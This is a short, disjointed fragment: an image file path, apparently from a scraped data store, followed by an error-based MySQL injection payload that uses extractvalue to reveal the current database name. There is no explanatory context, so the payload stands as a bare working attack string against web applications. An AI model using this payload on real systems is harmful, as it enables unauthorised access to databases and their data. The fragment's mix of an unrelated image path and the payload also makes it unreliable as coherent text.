 1&#39; and (extractvalue(1,concat(0x7e,(select database()),0x7e))) #